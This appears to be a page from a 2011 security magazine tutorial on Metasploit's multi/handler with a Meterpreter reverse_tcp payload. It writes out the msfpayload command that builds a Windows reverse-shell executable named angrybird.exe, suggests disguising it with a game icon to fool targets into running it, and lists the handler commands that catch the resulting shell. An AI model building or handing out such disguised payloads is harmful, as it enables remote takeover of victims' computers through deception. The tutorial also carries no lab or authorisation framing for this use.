 Issue 18 – July 2011 | Page - 29
This is how typically the Graphical interface
looks like.
However we would like to proceed with the
msfconsole which I suggest is an extensive
mode for using metasploit framework.
In this issue, we will have a brief article on
metasploit multi/hander exploit using a
meterpreter payload of reverse_tcp.
Start metasploit framework by typing
“msfconsole” in the terminal and also type
“msfupdate” to update the framework.
Now to start with multi/handler we have to
generate the exe bound with reverse_tcp of
meterpreter, that we would share with the
target windows machines to exploit them.
Open up a new terminal and type:
“msfpayload
windows/meterpreter/reverse_tcp LHOST=
x.x.x.x LPORT = 1080 X >
/home/matriux/angrybird.exe”
LHOST => Local HOST IP LPORT = port
to listen
This will generate an angrybird.exe file in
the HOME directory as shown here. This file
is to be shared with the target machines that
we intend to exploit (you can fool your
target by changing the icon of the exe file
generated and make it look like an angry
bird game file ;))
After sharing the file with the target, we wait
for the execution of that file. Meanwhile we
start the reverse_tcp handler in our system.
After starting msfconsole we start the
metasploit process by ”use multi/handler”.
And set the payload by typing “set payload
windows/meterpreter/reverse_tcp”
Now set the options LHOST and LPORT by
typing “set LHOST localIP" and “SET
LPORT porto to listen”. Set them to match
with the exe payload we generated earlier.
Alternately you can check the options
required by typing “show options”
 